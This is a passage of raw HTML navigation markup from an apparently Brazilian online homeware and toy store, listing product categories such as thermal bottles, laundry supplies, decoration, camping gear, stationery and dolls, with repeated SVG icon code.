data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3-2" aria-haspopup="true">Térmicos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-3-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/copos-termicos" class="nav-dropdown__link link" data-type="menuitem">Copos Térmicos</a></li><li class="nav-dropdown__item"><a href="/collections/garrafa" class="nav-dropdown__link link" data-type="menuitem">Garrafas Térmicas</a></li><li class="nav-dropdown__item"><a href="/collections/marmitas" class="nav-dropdown__link link" data-type="menuitem">Marmitas</a></li></ul></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/organizacao-1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Organização<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/organizacao" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-0" aria-haspopup="true">Organizadores<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/caixas-organizadoras" class="nav-dropdown__link link" data-type="menuitem">Caixas Organizadoras</a></li><li class="nav-dropdown__item"><a href="/collections/cestas" class="nav-dropdown__link link" data-type="menuitem">Cestas</a></li><li class="nav-dropdown__item"><a href="/collections/gaveteiros-1" class="nav-dropdown__link link" data-type="menuitem">Gaveteiros</a></li><li class="nav-dropdown__item"><a href="/collections/ganchos" class="nav-dropdown__link link" data-type="menuitem">Ganchos</a></li><li class="nav-dropdown__item"><a href="/collections/cabides" class="nav-dropdown__link link" data-type="menuitem">Cabides</a></li><li class="nav-dropdown__item"><a href="/collections/sapateiras" class="nav-dropdown__link link" data-type="menuitem">Sapateiras</a></li><li class="nav-dropdown__item"><a href="/collections/sacos-a-vacuo" class="nav-dropdown__link link" data-type="menuitem">Sacos à Vácuo</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/lavanderia" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4-1" aria-haspopup="true">Lavanderia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-4-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/mops" class="nav-dropdown__link link" data-type="menuitem">Mops</a></li><li class="nav-dropdown__item"><a href="/collections/baldes" class="nav-dropdown__link link" data-type="menuitem">Baldes</a></li><li class="nav-dropdown__item"><a href="/collections/bacias" class="nav-dropdown__link link" data-type="menuitem">Bacias</a></li><li class="nav-dropdown__item"><a href="/collections/cestos" class="nav-dropdown__link link" data-type="menuitem">Cestos</a></li><li class="nav-dropdown__item"><a href="/collections/prendedores-de-roupa" class="nav-dropdown__link link" data-type="menuitem">Prendedores de Roupa</a></li><li class="nav-dropdown__item"><a href="/collections/mesas-de-passar" class="nav-dropdown__link link" data-type="menuitem">Mesas de Passar</a></li><li class="nav-dropdown__item"><a href="/collections/espanadores" class="nav-dropdown__link link" data-type="menuitem">Espanadores</a></li><li class="nav-dropdown__item"><a href="/collections/esponjas" class="nav-dropdown__link link" data-type="menuitem">Esponjas</a></li><li class="nav-dropdown__item"><a href="/collections/porta-sabao" class="nav-dropdown__link link" data-type="menuitem">Porta Sabão</a></li><li class="nav-dropdown__item"><a href="/collections/panos" class="nav-dropdown__link link" data-type="menuitem">Panos</a></li><li class="nav-dropdown__item"><a href="/collections/escovas" class="nav-dropdown__link link" data-type="menuitem">Escovas para Lavanderia</a></li><li class="nav-dropdown__item"><a href="/collections/varal" class="nav-dropdown__link link" data-type="menuitem">Varal de Chão</a></li><li class="nav-dropdown__item"><a href="/collections/vassouras" class="nav-dropdown__link link" data-type="menuitem">Vassouras</a></li><li class="nav-dropdown__item"><a href="/collections/pas" class="nav-dropdown__link link" data-type="menuitem">Pás</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/escadas" class="nav-dropdown__link link" data-type="menuitem">Escadas</a></li><li class="nav-dropdown__item "><a href="/collections/lixos-e-lixeiras" class="nav-dropdown__link link" data-type="menuitem">Lixos e Lixeiras</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/decoracao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Decoração<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/moveis" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5-0" aria-haspopup="true">Móveis<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-5-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/cadeiras" class="nav-dropdown__link link" data-type="menuitem">Cadeiras</a></li><li class="nav-dropdown__item"><a href="/collections/mesas" class="nav-dropdown__link link" data-type="menuitem">Mesas</a></li><li class="nav-dropdown__item"><a href="/collections/banquetas" class="nav-dropdown__link link" data-type="menuitem">Banquetas</a></li><li class="nav-dropdown__item"><a href="/collections/fruteiras" class="nav-dropdown__link link" data-type="menuitem">Fruteiras</a></li><li class="nav-dropdown__item"><a href="/collections/estantes" class="nav-dropdown__link link" data-type="menuitem">Estantes</a></li><li class="nav-dropdown__item"><a href="/collections/cadeiras-de-escritorio" class="nav-dropdown__link link" data-type="menuitem">Cadeiras de Escritório</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/natalinos" class="nav-dropdown__link link" data-type="menuitem">Natalinos</a></li><li class="nav-dropdown__item "><a href="/collections/alimentos-cenograficos" class="nav-dropdown__link link" data-type="menuitem">Alimentos Cenográficos</a></li><li class="nav-dropdown__item "><a href="/collections/abajur" class="nav-dropdown__link link" data-type="menuitem">Abajur</a></li><li class="nav-dropdown__item "><a href="/collections/plantas-flores-artificiais" class="nav-dropdown__link link" data-type="menuitem">Plantas & Flores Artificiais</a></li><li class="nav-dropdown__item "><a href="/collections/cortinas" class="nav-dropdown__link link" data-type="menuitem">Cortinas</a></li><li class="nav-dropdown__item "><a href="/collections/vasos-2" class="nav-dropdown__link link" data-type="menuitem">Vasos Decorativos</a></li><li class="nav-dropdown__item "><a href="/collections/centros-de-mesa" class="nav-dropdown__link link" data-type="menuitem">Centros de Mesa</a></li><li class="nav-dropdown__item "><a href="/collections/porta-retratos" class="nav-dropdown__link link" data-type="menuitem">Porta Retratos</a></li><li class="nav-dropdown__item "><a href="/collections/bandejas-decorativas" class="nav-dropdown__link link" data-type="menuitem">Bandejas Decorativas</a></li><li class="nav-dropdown__item "><a href="/collections/relogios" class="nav-dropdown__link link" data-type="menuitem">Relógios</a></li><li class="nav-dropdown__item "><a href="/collections/quadros" class="nav-dropdown__link link" data-type="menuitem">Quadros</a></li><li class="nav-dropdown__item "><a href="/collections/tapetes" class="nav-dropdown__link link" data-type="menuitem">Tapetes</a></li><li class="nav-dropdown__item "><a href="/collections/objetos-ornamentais" class="nav-dropdown__link link" data-type="menuitem">Objetos Ornamentais</a></li><li class="nav-dropdown__item "><a href="/collections/casticais" class="nav-dropdown__link link" data-type="menuitem">Castiçais</a></li><li class="nav-dropdown__item "><a href="/collections/almofadas" class="nav-dropdown__link link" data-type="menuitem">Almofadas</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/area-externa" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Área Externa<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-6" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/jardinagem" class="nav-dropdown__link link" data-type="menuitem">Jardinagem</a></li><li class="nav-dropdown__item "><a href="/collections/moveis-externos" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-6-0" aria-haspopup="true">Móveis Externos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-6-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/mesas-de-plastico" class="nav-dropdown__link link" data-type="menuitem">Mesas de Plástico</a></li><li class="nav-dropdown__item"><a href="/collections/cadeiras-de-plastico" class="nav-dropdown__link link" data-type="menuitem">Cadeiras de Plástico</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/camping-e-lazer" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-6-1" aria-haspopup="true">Camping e Lazer<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-6-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/artigos-para-churrasco" class="nav-dropdown__link link" data-type="menuitem">Artigos para Churrasco</a></li><li class="nav-dropdown__item"><a href="/collections/artigos-para-praia-camping" class="nav-dropdown__link link" data-type="menuitem">Artigos para Praia & Camping</a></li><li class="nav-dropdown__item"><a href="/collections/cadeira-de-praia" class="nav-dropdown__link link" data-type="menuitem">Cadeira de Praia</a></li><li class="nav-dropdown__item"><a href="/collections/tendas" class="nav-dropdown__link link" data-type="menuitem">Tendas</a></li><li class="nav-dropdown__item"><a href="/collections/piscinas" class="nav-dropdown__link link" data-type="menuitem">Piscinas</a></li><li class="nav-dropdown__item"><a href="/collections/coolers" class="nav-dropdown__link link" data-type="menuitem">Coolers</a></li><li class="nav-dropdown__item"><a href="/collections/carrinho-de-praia" class="nav-dropdown__link link" data-type="menuitem">Carrinho de Praia</a></li><li class="nav-dropdown__item"><a href="/collections/pranchas" class="nav-dropdown__link link" data-type="menuitem">Pranchas</a></li><li class="nav-dropdown__item"><a href="/collections/artigos-de-carnaval" class="nav-dropdown__link link" data-type="menuitem">Artigos de Carnaval</a></li></ul></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/papelaria" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Papelaria<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-7" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/escritorio" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-7-0" aria-haspopup="true">Escritório<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-7-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/tesouras" class="nav-dropdown__link link" data-type="menuitem">Tesouras</a></li><li class="nav-dropdown__item"><a href="/collections/papeis" class="nav-dropdown__link link" data-type="menuitem">Papéis</a></li><li class="nav-dropdown__item"><a href="/collections/cadeiras-de-escritorio" class="nav-dropdown__link link" data-type="menuitem">Cadeiras de Escritório</a></li><li class="nav-dropdown__item"><a href="/collections/sacolas-para-presentes" class="nav-dropdown__link link" data-type="menuitem">Sacolas para Presentes</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios-para-escritorio" class="nav-dropdown__link link" data-type="menuitem">Acessórios para Escritório</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/escolar" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-7-1" aria-haspopup="true">Escolar<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-7-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/mochilas" class="nav-dropdown__link link" data-type="menuitem">Mochilas</a></li><li class="nav-dropdown__item"><a href="/collections/lancheiras" class="nav-dropdown__link link" data-type="menuitem">Lancheiras</a></li><li class="nav-dropdown__item"><a href="/collections/estojos" class="nav-dropdown__link link" data-type="menuitem">Estojos</a></li><li class="nav-dropdown__item"><a href="/collections/escrita-e-pintura" class="nav-dropdown__link link" data-type="menuitem">Escrita & Pintura</a></li><li class="nav-dropdown__item"><a href="/collections/kits-escolares" class="nav-dropdown__link link" data-type="menuitem">Kits Escolares </a></li><li class="nav-dropdown__item"><a href="/collections/cadernos" class="nav-dropdown__link link" data-type="menuitem">Cadernos</a></li><li class="nav-dropdown__item"><a href="/collections/agendas-planners" class="nav-dropdown__link link" data-type="menuitem">Agendas & Planners</a></li><li class="nav-dropdown__item"><a href="/collections/telas" class="nav-dropdown__link link" data-type="menuitem">Telas de Pintura</a></li><li class="nav-dropdown__item"><a href="/collections/tesoura-escolar" class="nav-dropdown__link link" data-type="menuitem">Tesoura Escolar</a></li><li class="nav-dropdown__item"><a href="/collections/papeis" class="nav-dropdown__link link" data-type="menuitem">Papéis</a></li><li class="nav-dropdown__item"><a href="/collections/garrafas-escolares" class="nav-dropdown__link link" data-type="menuitem">Garrafas Escolares</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios-escolares-1" class="nav-dropdown__link link" data-type="menuitem">Acessórios Escolares</a></li></ul></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/brinquedos" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Brinquedos<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-8" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/bonecas" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-0" aria-haspopup="true">Bonecas e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/bonecas-1" class="nav-dropdown__link link" data-type="menuitem">Bonecas</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios-bonecas" class="nav-dropdown__link link" data-type="menuitem">Acessórios Bonecas</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/brincando-de-casinha" class="nav-dropdown__link link" data-type="menuitem">Brincando de Casinha</a></li><li class="nav-dropdown__item "><a href="/collections/bonecos-e-cia" class="nav-dropdown__link link" data-type="menuitem">Bonecos e Cia</a></li><li class="nav-dropdown__item "><a href="/collections/carrinhos-e-cia" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-1" aria-haspopup="true">Carrinhos e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
